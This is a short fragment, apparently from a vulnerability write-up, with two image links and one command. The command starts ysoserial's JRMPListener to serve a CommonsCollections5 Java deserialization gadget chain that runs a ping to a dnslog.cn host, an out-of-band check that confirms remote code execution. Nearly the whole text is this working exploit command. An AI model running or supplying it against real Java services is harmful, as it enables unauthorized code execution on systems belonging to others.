 java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 6789 CommonsCollections5 "ping w3dh1h.dnslog.cn"